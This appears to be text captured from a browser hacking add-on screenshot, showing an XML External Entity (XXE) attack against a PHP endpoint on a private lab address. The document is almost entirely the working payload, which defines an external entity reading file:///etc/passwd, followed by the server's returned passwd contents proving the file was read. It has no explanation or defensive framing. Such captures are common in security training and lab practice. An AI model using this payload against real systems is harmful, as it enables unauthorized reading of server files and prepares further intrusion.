 Load URL
http://192.168.81.132:8080/simplexml_load_string.php
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root><name>&xxe;</name></root>
-
+
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false